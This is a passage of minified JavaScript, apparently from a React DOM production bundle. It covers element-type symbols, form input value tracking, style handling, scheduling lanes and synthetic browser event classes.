m(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)})),["tabIndex","crossOrigin"].forEach((function(e){v[e]=new m(e,1,!1,e.toLowerCase(),null,!1,!1)})),v.xlinkHref=new m("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1),["src","href","action","formAction"].forEach((function(e){v[e]=new m(e,1,!1,e.toLowerCase(),null,!0,!0)}));var w=r.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,S=Symbol.for("react.element"),k=Symbol.for("react.portal"),x=Symbol.for("react.fragment"),E=Symbol.for("react.strict_mode"),_=Symbol.for("react.profiler"),C=Symbol.for("react.provider"),P=Symbol.for("react.context"),z=Symbol.for("react.forward_ref"),O=Symbol.for("react.suspense"),N=Symbol.for("react.suspense_list"),R=Symbol.for("react.memo"),L=Symbol.for("react.lazy");Symbol.for("react.scope"),Symbol.for("react.debug_trace_mode");var T=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden"),Symbol.for("react.cache"),Symbol.for("react.tracing_marker");var M=Symbol.iterator;function D(e){return null===e||"object"!=typeof e?null:"function"==typeof(e=M&&e[M]||e["@@iterator"])?e:null}var F,j=Object.assign;function I(e){if(void 0===F)try{throw Error()}catch(e){var t=e.stack.trim().match(/\n( *(at )?)/);F=t&&t[1]||""}return"\n"+F+e}var A=!1;function $(e,t){if(!e||A)return"";A=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),"object"==typeof Reflect&&Reflect.construct){try{Reflect.construct(t,[])}catch(e){var r=e}Reflect.construct(e,[],t)}else{try{t.call()}catch(e){r=e}
e.call(t.prototype)}else{try{throw Error()}catch(e){r=e}e()}}catch(t){if(t&&r&&"string"==typeof t.stack){for(var a=t.stack.split("\n"),o=r.stack.split("\n"),i=a.length-1,l=o.length-1;1<=i&&0<=l&&a[i]!==o[l];)l--;for(;1<=i&&0<=l;i--,l--)if(a[i]!==o[l]){if(1!==i||1!==l)do{if(i--,0>--l||a[i]!==o[l]){var u="\n"+a[i].replace(" at new "," at ");return e.displayName&&u.includes("<anonymous>")&&(u=u.replace("<anonymous>",e.displayName)),u}}while(1<=i&&0<=l);break}}}finally{A=!1,Error.prepareStackTrace=n}return(e=e?e.displayName||e.name:"")?I(e):""}function U(e){switch(e.tag){case 5:return I(e.type);case 16:return I("Lazy");case 13:return I("Suspense");case 19:return I("SuspenseList");case 0:case 2:case 15:return e=$(e.type,!1);case 11:return e=$(e.type.render,!1);case 1:return e=$(e.type,!0);default:return""}}function B(e){if(null==e)return null;if("function"==typeof e)return e.displayName||e.name||null;if("string"==typeof e)return e;switch(e){case x:return"Fragment";case k:return"Portal";case _:return"Profiler";case E:return"StrictMode";case O:return"Suspense";case N:return"SuspenseList"}if("object"==typeof e)switch(e.$$typeof){case P:return(e.displayName||"Context")+".Consumer";case C:return(e._context.displayName||"Context")+".Provider";case z:var t=e.render;return(e=e.displayName)||(e=""!==(e=t.displayName||t.name||"")?"ForwardRef("+e+")":"ForwardRef"),e;case R:return null!==(t=e.displayName||null)?t:B(e.type)||"Memo";case L:t=e._payload,e=e._init;try{return B(e(t))}catch(e){}}return null}function V(e){var t=e.type;switch(e.tag){case 24:return"Cache";case 9:return(t.displayName||"Context")+".Consumer";case 10:return(t._context.displayName||"Context")+".Provider";case 18:return"DehydratedFragment";case 11:return e=(e=t.render).displayName||e.name||"",t.displayName||(""!==e?"ForwardRef("+e+")":"ForwardRef");case 7:return"Fragment";case 5:return t;case 4:return"Portal";case 3:return"Root";case 6:return"Text";case 16:return B(t);case 8:return t===E?"StrictMode":"Mode";case 22:return"Offscreen";case 12:return"Profiler";case 21:return"Scope";case 13:return"Suspense";case 19:return"SuspenseList";case 25:return"TracingMarker";case 1:case 0:case 17:case 2:case 14:case 15:if("function"==typeof t)return t.displayName||t.name||null;if("string"==typeof t)return t}return null}function W(e){switch(typeof e){case"boolean":case"number":case"string":case"undefined":case"object":return e;default:return""}}function H(e){var t=e.type;return(e=e.nodeName)&&"input"===e.toLowerCase()&&("checkbox"===t||"radio"===t)}function Q(e){e._valueTracker||(e._valueTracker=function(e){var t=H(e)?"checked":"value",n=Object.getOwnPropertyDescriptor(e.constructor.prototype,t),r=""+e[t];if(!e.hasOwnProperty(t)&&void 0!==n&&"function"==typeof n.get&&"function"==typeof n.set){var a=n.get,o=n.set;return Object.defineProperty(e,t,{configurable:!0,get:function(){return a.call(this)},set:function(e){r=""+e,o.call(this,e)}}),Object.defineProperty(e,t,{enumerable:n.enumerable}),{getValue:function(){return r},setValue:function(e){r=""+e},stopTracking:function(){
e._valueTracker=null,delete e[t]}}}}(e))}function q(e){if(!e)return!1;var t=e._valueTracker;if(!t)return!0;var n=t.getValue(),r="";return e&&(r=H(e)?e.checked?"true":"false":e.value),(e=r)!==n&&(t.setValue(e),!0)}function K(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function X(e,t){var n=t.checked;return j({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function Y(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=W(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function Z(e,t){null!=(t=t.checked)&&b(e,"checked",t,!1)}function G(e,t){Z(e,t);var n=W(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?ee(e,t.type,n):t.hasOwnProperty("defaultValue")&&ee(e,t.type,W(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function J(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function ee(e,t,n){"number"===t&&K(e.ownerDocument)===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}var te=Array.isArray;function ne(e,t,n,r){if(e=e.options,t){t={};for(var a=0;a<n.length;a++)t["$"+n[a]]=!0;for(n=0;n<e.length;n++)a=t.hasOwnProperty("$"+e[n].value),e[n].selected!==a&&(e[n].selected=a),a&&r&&(e[n].defaultSelected=!0)}else{for(n=""+W(n),t=null,a=0;a<e.length;a++){if(e[a].value===n)return e[a].selected=!0,void(r&&(e[a].defaultSelected=!0));null!==t||e[a].disabled||(t=e[a])}null!==t&&(t.selected=!0)}}function re(e,t){if(null!=t.dangerouslySetInnerHTML)throw Error(o(91));return j({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function ae(e,t){var n=t.value;if(null==n){if(n=t.children,t=t.defaultValue,null!=n){if(null!=t)throw Error(o(92));if(te(n)){if(1<n.length)throw Error(o(93));n=n[0]}t=n}null==t&&(t=""),n=t}e._wrapperState={initialValue:W(n)}}function oe(e,t){var n=W(t.value),r=W(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function ie(e){var t=e.textContent;t===e._wrapperState.initialValue&&""!==t&&null!==t&&(e.value=t)}function le(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function ue(e,t){
return null==e||"http://www.w3.org/1999/xhtml"===e?le(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var se,ce,fe=(ce=function(e,t){if("http://www.w3.org/2000/svg"!==e.namespaceURI||"innerHTML"in e)e.innerHTML=t;else{for((se=se||document.createElement("div")).innerHTML="<svg>"+t.valueOf().toString()+"</svg>",t=se.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return ce(e,t)}))}:ce);function de(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var pe={animationIterationCount:!0,aspectRatio:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},he=["Webkit","ms","Moz","O"];function me(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||pe.hasOwnProperty(e)&&pe[e]?(""+t).trim():t+"px"}function ve(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),a=me(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,a):e[n]=a}}Object.keys(pe).forEach((function(e){he.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),pe[t]=pe[e]}))}));var ge=j({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function ye(e,t){if(t){if(ge[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML))throw Error(o(137,e));if(null!=t.dangerouslySetInnerHTML){if(null!=t.children)throw Error(o(60));if("object"!=typeof t.dangerouslySetInnerHTML||!("__html"in t.dangerouslySetInnerHTML))throw Error(o(61))}if(null!=t.style&&"object"!=typeof t.style)throw Error(o(62))}}function be(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}var we=null;function Se(e){return(e=e.target||e.srcElement||window).correspondingUseElement&&(e=e.correspondingUseElement),3===e.nodeType?e.parentNode:e}var ke=null,xe=null,Ee=null;function _e(e){if(e=ba(e)){if("function"!=typeof ke)throw Error(o(280));var t=e.stateNode;t&&(t=Sa(t),ke(e.stateNode,e.type,t))}}function Ce(e){xe?Ee?Ee.push(e):Ee=[e]:xe=e}function Pe(){if(xe){var e=xe,t=Ee;if(Ee=xe=null,_e(e),t)for(e=0;e<t.length;e++)_e(t[e])}}function ze(e,t){return e(t)}
function Oe(){}var Ne=!1;function Re(e,t,n){if(Ne)return e(t,n);Ne=!0;try{return ze(e,t,n)}finally{Ne=!1,(null!==xe||null!==Ee)&&(Oe(),Pe())}}function Le(e,t){var n=e.stateNode;if(null===n)return null;var r=Sa(n);if(null===r)return null;n=r[t];e:switch(t){case"onClick":case"onClickCapture":case"onDoubleClick":case"onDoubleClickCapture":case"onMouseDown":case"onMouseDownCapture":case"onMouseMove":case"onMouseMoveCapture":case"onMouseUp":case"onMouseUpCapture":case"onMouseEnter":(r=!r.disabled)||(r=!("button"===(e=e.type)||"input"===e||"select"===e||"textarea"===e)),e=!r;break e;default:e=!1}if(e)return null;if(n&&"function"!=typeof n)throw Error(o(231,t,typeof n));return n}var Te=!1;if(c)try{var Me={};Object.defineProperty(Me,"passive",{get:function(){Te=!0}}),window.addEventListener("test",Me,Me),window.removeEventListener("test",Me,Me)}catch(ce){Te=!1}function De(e,t,n,r,a,o,i,l,u){var s=Array.prototype.slice.call(arguments,3);try{t.apply(n,s)}catch(e){this.onError(e)}}var Fe=!1,je=null,Ie=!1,Ae=null,$e={onError:function(e){Fe=!0,je=e}};function Ue(e,t,n,r,a,o,i,l,u){Fe=!1,je=null,De.apply($e,arguments)}function Be(e){var t=e,n=e;if(e.alternate)for(;t.return;)t=t.return;else{e=t;do{!!(4098&(t=e).flags)&&(n=t.return),e=t.return}while(e)}return 3===t.tag?n:null}function Ve(e){if(13===e.tag){var t=e.memoizedState;if(null===t&&(null!==(e=e.alternate)&&(t=e.memoizedState)),null!==t)return t.dehydrated}return null}function We(e){if(Be(e)!==e)throw Error(o(188))}function He(e){return null!==(e=function(e){var t=e.alternate;if(!t){if(null===(t=Be(e)))throw Error(o(188));return t!==e?null:e}for(var n=e,r=t;;){var a=n.return;if(null===a)break;var i=a.alternate;if(null===i){if(null!==(r=a.return)){n=r;continue}break}if(a.child===i.child){for(i=a.child;i;){if(i===n)return We(a),e;if(i===r)return We(a),t;i=i.sibling}throw Error(o(188))}if(n.return!==r.return)n=a,r=i;else{for(var l=!1,u=a.child;u;){if(u===n){l=!0,n=a,r=i;break}if(u===r){l=!0,r=a,n=i;break}u=u.sibling}if(!l){for(u=i.child;u;){if(u===n){l=!0,n=i,r=a;break}if(u===r){l=!0,r=i,n=a;break}u=u.sibling}if(!l)throw Error(o(189))}}if(n.alternate!==r)throw Error(o(190))}if(3!==n.tag)throw Error(o(188));return n.stateNode.current===n?e:t}(e))?Qe(e):null}function Qe(e){if(5===e.tag||6===e.tag)return e;for(e=e.child;null!==e;){var t=Qe(e);if(null!==t)return t;e=e.sibling}return null}var qe=a.unstable_scheduleCallback,Ke=a.unstable_cancelCallback,Xe=a.unstable_shouldYield,Ye=a.unstable_requestPaint,Ze=a.unstable_now,Ge=a.unstable_getCurrentPriorityLevel,Je=a.unstable_ImmediatePriority,et=a.unstable_UserBlockingPriority,tt=a.unstable_NormalPriority,nt=a.unstable_LowPriority,rt=a.unstable_IdlePriority,at=null,ot=null;var it=Math.clz32?Math.clz32:function(e){return e>>>=0,0===e?32:31-(lt(e)/ut|0)|0},lt=Math.log,ut=Math.LN2;var st=64,ct=4194304;function ft(e){switch(e&-e){case 1:return 1;case 2:return 2;case 4:return 4;case 8:return 8;case 16:return 16;case 32:return 32;case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:
case 131072:case 262144:case 524288:case 1048576:case 2097152:return 4194240&e;case 4194304:case 8388608:case 16777216:case 33554432:case 67108864:return 130023424&e;case 134217728:return 134217728;case 268435456:return 268435456;case 536870912:return 536870912;case 1073741824:return 1073741824;default:return e}}function dt(e,t){var n=e.pendingLanes;if(0===n)return 0;var r=0,a=e.suspendedLanes,o=e.pingedLanes,i=268435455&n;if(0!==i){var l=i&~a;0!==l?r=ft(l):0!==(o&=i)&&(r=ft(o))}else 0!==(i=n&~a)?r=ft(i):0!==o&&(r=ft(o));if(0===r)return 0;if(0!==t&&t!==r&&!(t&a)&&((a=r&-r)>=(o=t&-t)||16===a&&4194240&o))return t;if(4&r&&(r|=16&n),0!==(t=e.entangledLanes))for(e=e.entanglements,t&=r;0<t;)a=1<<(n=31-it(t)),r|=e[n],t&=~a;return r}function pt(e,t){switch(e){case 1:case 2:case 4:return t+250;case 8:case 16:case 32:case 64:case 128:case 256:case 512:case 1024:case 2048:case 4096:case 8192:case 16384:case 32768:case 65536:case 131072:case 262144:case 524288:case 1048576:case 2097152:return t+5e3;default:return-1}}function ht(e){return 0!==(e=-1073741825&e.pendingLanes)?e:1073741824&e?1073741824:0}function mt(){var e=st;return!(4194240&(st<<=1))&&(st=64),e}function vt(e){for(var t=[],n=0;31>n;n++)t.push(e);return t}function gt(e,t,n){e.pendingLanes|=t,536870912!==t&&(e.suspendedLanes=0,e.pingedLanes=0),(e=e.eventTimes)[t=31-it(t)]=n}function yt(e,t){var n=e.entangledLanes|=t;for(e=e.entanglements;n;){var r=31-it(n),a=1<<r;a&t|e[r]&t&&(e[r]|=t),n&=~a}}var bt=0;function wt(e){return 1<(e&=-e)?4<e?268435455&e?16:536870912:4:1}var St,kt,xt,Et,_t,Ct=!1,Pt=[],zt=null,Ot=null,Nt=null,Rt=new Map,Lt=new Map,Tt=[],Mt="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset submit".split(" ");function Dt(e,t){switch(e){case"focusin":case"focusout":zt=null;break;case"dragenter":case"dragleave":Ot=null;break;case"mouseover":case"mouseout":Nt=null;break;case"pointerover":case"pointerout":Rt.delete(t.pointerId);break;case"gotpointercapture":case"lostpointercapture":Lt.delete(t.pointerId)}}function Ft(e,t,n,r,a,o){return null===e||e.nativeEvent!==o?(e={blockedOn:t,domEventName:n,eventSystemFlags:r,nativeEvent:o,targetContainers:[a]},null!==t&&(null!==(t=ba(t))&&kt(t)),e):(e.eventSystemFlags|=r,t=e.targetContainers,null!==a&&-1===t.indexOf(a)&&t.push(a),e)}function jt(e){var t=ya(e.target);if(null!==t){var n=Be(t);if(null!==n)if(13===(t=n.tag)){if(null!==(t=Ve(n)))return e.blockedOn=t,void _t(e.priority,(function(){xt(n)}))}else if(3===t&&n.stateNode.current.memoizedState.isDehydrated)return void(e.blockedOn=3===n.tag?n.stateNode.containerInfo:null)}e.blockedOn=null}function It(e){if(null!==e.blockedOn)return!1;for(var t=e.targetContainers;0<t.length;){var n=Xt(e.domEventName,e.eventSystemFlags,t[0],e.nativeEvent);if(null!==n)return null!==(t=ba(n))&&kt(t),e.blockedOn=n,!1;var r=new(n=e.nativeEvent).constructor(n.type,n);we=r,n.target.dispatchEvent(r),
we=null,t.shift()}return!0}function At(e,t,n){It(e)&&n.delete(t)}function $t(){Ct=!1,null!==zt&&It(zt)&&(zt=null),null!==Ot&&It(Ot)&&(Ot=null),null!==Nt&&It(Nt)&&(Nt=null),Rt.forEach(At),Lt.forEach(At)}function Ut(e,t){e.blockedOn===t&&(e.blockedOn=null,Ct||(Ct=!0,a.unstable_scheduleCallback(a.unstable_NormalPriority,$t)))}function Bt(e){function t(t){return Ut(t,e)}if(0<Pt.length){Ut(Pt[0],e);for(var n=1;n<Pt.length;n++){var r=Pt[n];r.blockedOn===e&&(r.blockedOn=null)}}for(null!==zt&&Ut(zt,e),null!==Ot&&Ut(Ot,e),null!==Nt&&Ut(Nt,e),Rt.forEach(t),Lt.forEach(t),n=0;n<Tt.length;n++)(r=Tt[n]).blockedOn===e&&(r.blockedOn=null);for(;0<Tt.length&&null===(n=Tt[0]).blockedOn;)jt(n),null===n.blockedOn&&Tt.shift()}var Vt=w.ReactCurrentBatchConfig,Wt=!0;function Ht(e,t,n,r){var a=bt,o=Vt.transition;Vt.transition=null;try{bt=1,qt(e,t,n,r)}finally{bt=a,Vt.transition=o}}function Qt(e,t,n,r){var a=bt,o=Vt.transition;Vt.transition=null;try{bt=4,qt(e,t,n,r)}finally{bt=a,Vt.transition=o}}function qt(e,t,n,r){if(Wt){var a=Xt(e,t,n,r);if(null===a)Wr(e,t,r,Kt,n),Dt(e,r);else if(function(e,t,n,r,a){switch(t){case"focusin":return zt=Ft(zt,e,t,n,r,a),!0;case"dragenter":return Ot=Ft(Ot,e,t,n,r,a),!0;case"mouseover":return Nt=Ft(Nt,e,t,n,r,a),!0;case"pointerover":var o=a.pointerId;return Rt.set(o,Ft(Rt.get(o)||null,e,t,n,r,a)),!0;case"gotpointercapture":return o=a.pointerId,Lt.set(o,Ft(Lt.get(o)||null,e,t,n,r,a)),!0}return!1}(a,e,t,n,r))r.stopPropagation();else if(Dt(e,r),4&t&&-1<Mt.indexOf(e)){for(;null!==a;){var o=ba(a);if(null!==o&&St(o),null===(o=Xt(e,t,n,r))&&Wr(e,t,r,Kt,n),o===a)break;a=o}null!==a&&r.stopPropagation()}else Wr(e,t,r,null,n)}}var Kt=null;function Xt(e,t,n,r){if(Kt=null,null!==(e=ya(e=Se(r))))if(null===(t=Be(e)))e=null;else if(13===(n=t.tag)){if(null!==(e=Ve(t)))return e;e=null}else if(3===n){if(t.stateNode.current.memoizedState.isDehydrated)return 3===t.tag?t.stateNode.containerInfo:null;e=null}else t!==e&&(e=null);return Kt=e,null}function Yt(e){switch(e){case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 1;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"toggle":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":
return 4;case"message":switch(Ge()){case Je:return 1;case et:return 4;case tt:case nt:return 16;case rt:return 536870912;default:return 16}default:return 16}}var Zt=null,Gt=null,Jt=null;function en(){if(Jt)return Jt;var e,t,n=Gt,r=n.length,a="value"in Zt?Zt.value:Zt.textContent,o=a.length;for(e=0;e<r&&n[e]===a[e];e++);var i=r-e;for(t=1;t<=i&&n[r-t]===a[o-t];t++);return Jt=a.slice(e,1<t?1-t:void 0)}function tn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}function nn(){return!0}function rn(){return!1}function an(e){function t(t,n,r,a,o){for(var i in this._reactName=t,this._targetInst=r,this.type=n,this.nativeEvent=a,this.target=o,this.currentTarget=null,e)e.hasOwnProperty(i)&&(t=e[i],this[i]=t?t(a):a[i]);return this.isDefaultPrevented=(null!=a.defaultPrevented?a.defaultPrevented:!1===a.returnValue)?nn:rn,this.isPropagationStopped=rn,this}return j(t.prototype,{preventDefault:function(){this.defaultPrevented=!0;var e=this.nativeEvent;e&&(e.preventDefault?e.preventDefault():"unknown"!=typeof e.returnValue&&(e.returnValue=!1),this.isDefaultPrevented=nn)},stopPropagation:function(){var e=this.nativeEvent;e&&(e.stopPropagation?e.stopPropagation():"unknown"!=typeof e.cancelBubble&&(e.cancelBubble=!0),this.isPropagationStopped=nn)},persist:function(){},isPersistent:nn}),t}var on,ln,un,sn={eventPhase:0,bubbles:0,cancelable:0,timeStamp:function(e){return e.timeStamp||Date.now()},defaultPrevented:0,isTrusted:0},cn=an(sn),fn=j({},sn,{view:0,detail:0}),dn=an(fn),pn=j({},fn,{screenX:0,screenY:0,clientX:0,clientY:0,pageX:0,pageY:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,getModifierState:_n,button:0,buttons:0,relatedTarget:function(e){return void 0===e.relatedTarget?e.fromElement===e.srcElement?e.toElement:e.fromElement:e.relatedTarget},movementX:function(e){return"movementX"in e?e.movementX:(e!==un&&(un&&"mousemove"===e.type?(on=e.screenX-un.screenX,ln=e.screenY-un.screenY):ln=on=0,un=e),on)},movementY:function(e){return"movementY"in e?e.movementY:ln}}),hn=an(pn),mn=an(j({},pn,{dataTransfer:0})),vn=an(j({},fn,{relatedTarget:0})),gn=an(j({},sn,{animationName:0,elapsedTime:0,pseudoElement:0})),yn=j({},sn,{clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),bn=an(yn),wn=an(j({},sn,{data:0})),Sn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},kn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},xn={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function En(e){var t=this.nativeEvent
;return t.getModifierState?t.getModifierState(e):!!(e=xn[e])&&!!t[e]}function _n(){return En}var Cn=j({},fn,{key:function(e){if(e.key){var t=Sn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=tn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?kn[e.keyCode]||"Unidentified":""},code:0,location:0,ctrlKey:0,shiftKey:0,altKey:0,metaKey:0,repeat:0,locale:0,getModifierState:_n,charCode:function(e){return"keypress"===e.type?tn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?tn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),Pn=an(Cn),zn=an(j({},pn,{pointerId:0,width:0,height:0,pressure:0,tangentialPressure:0,tiltX:0,tiltY:0,twist:0,pointerType:0,isPrimary:0})),On=an(j({},fn,{touches:0,targetTouches:0,changedTouches:0,altKey:0,metaKey:0,ctrlKey:0,shiftKey:0,getModifierState:_n})),Nn=an(j({},sn,{propertyName:0,elapsedTime:0,pseudoElement:0})),Rn=j({},pn,{deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:0,deltaMode:0}),Ln=an(Rn),Tn=[9,13,27,32],Mn=c&&"CompositionEvent"in window,Dn=null;c&&"documentMode"in document&&(Dn=document.documentMode);var Fn=c&&"TextEvent"in window&&!Dn,jn=c&&(!Mn||Dn&&8<Dn&&11>=Dn),In=String.fromCharCode(32),An=!1;function $n(e,t){switch(e){case"keyup":return-1!==Tn.indexOf(t.keyCode);case"keydown":return 229!==t.keyCode;case"keypress":case"mousedown":case"focusout":return!0;default:return!1}}function Un(e){return"object"==typeof(e=e.detail)&&"data"in e?e.data:null}var Bn=!1;var Vn={color:!0,date:!0,datetime:!0,"datetime-local":!0,email:!0,month:!0,number:!0,password:!0,range:!0,search:!0,tel:!0,text:!0,time:!0,url:!0,week:!0};function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return"input"===t?!!Vn[e.type]:"textarea"===t}function Hn(e,t,n,r){Ce(r),0<(t=Qr(t,"onChange")).length&&(n=new cn("onChange","change",null,n,r),e.push({event:n,listeners:t}))}var Qn=null,qn=null;function Kn(e){Ir(e,0)}function Xn(e){if(q(wa(e)))return e}function Yn(e,t){if("change"===e)return t}var Zn=!1;if(c){var Gn;if(c){var Jn="oninput"in document;if(!Jn){var er=document.createElement("div");er.setAttribute("oninput","return;"),Jn="function"==typeof er.oninput}Gn=Jn}else Gn=!1;Zn=Gn&&(!document.documentMode||9<document.documentMode)}function tr(){Qn&&(Qn.detachEvent("onpropertychange",nr),qn=Qn=null)}function nr(e){if("value"===e.propertyName&&Xn(qn)){var t=[];Hn(t,qn,e,Se(e)),Re(Kn,t)}}function rr(e,t,n){"focusin"===e?(tr(),qn=n,(Qn=t).attachEvent("onpropertychange",nr)):"focusout"===e&&tr()}function ar(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return Xn(qn)}function or(e,t){if("click"===e)return Xn(t)}function ir(e,t){if("input"===e||"change"===e)return Xn(t)}var lr="function"==typeof Object.is?Object.is:function(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t};function ur(e,t){if(lr(e,t))return!0
;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++){var a=n[r];if(!f.call(t,a)||!lr(e[a],t[a]))return!1}return!0}function sr(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function cr(e,t){var n,r=sr(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=sr(r)}}function fr(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?fr(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function dr(){for(var e=window,t=K();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=K((e=t.contentWindow).document)}return t}function pr(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return 